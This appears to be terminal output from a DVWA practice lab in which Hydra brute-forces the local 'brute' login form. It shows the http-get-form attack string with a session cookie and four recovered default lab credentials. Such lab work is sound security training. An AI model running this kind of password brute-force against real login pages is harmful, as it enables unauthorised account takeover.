 [ATTEMPT] target 127.0.0.1 - login "smithy" - pass "123456" - 102 of 125 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "12345678" - 103 of 125 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "abc123" - 104 of 125 [child 0] (0/0)
[4280][http-get-form] host: 127.0.0.1   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9376dad5b1
e8d34b9688da2c4982ed7b; security=low:F=Username and/or password incorrect.   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-25 05:05:17
gabriel@vmware:~/DVWA$ grep -E 'login:|valid password|successfully completed' ~/lab2/hydra/hydra_run.txt
[4280][http-get-form] host: 127.0.0.1   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9376dad5b1
e8d34b9688da2c4982ed7b; security=low:F=Username and/or password incorrect.   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9376dad5b1
e8d34b9688da2c4982ed7b; security=low:F=Username and/or password incorrect.   login: gordonb   password: abc123
[4280][http-get-form] host: 127.0.0.1   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9376dad5b1
e8d34b9688da2c4982ed7b; security=low:F=Username and/or password incorrect.   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9376dad5b1
e8d34b9688da2c4982ed7b; security=low:F=Username and/or password incorrect.   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
gabriel@vmware:~/DVWA$